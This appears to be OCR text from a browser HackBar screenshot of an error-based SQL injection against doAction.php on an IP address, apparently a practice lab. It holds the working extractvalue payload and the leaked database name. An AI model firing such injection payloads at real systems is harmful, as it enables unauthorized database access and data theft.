 183.129.189.60:10048/doAction.php?act=active&username=1'and extractvalue(0x0a,concat(0x0a,(select database())))--
XPATH syntax error: ' 51zxw'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
Split URL
Execute
http://183.129.189.60:10048/doAction.php?act=active&username=1'and extractvalue(0x0a,concat(0x0a,(select
database())))--+&token=1fb1143b2ad605e1bc45ae0145476d99
Post data Referer User Agent Cookies Clear All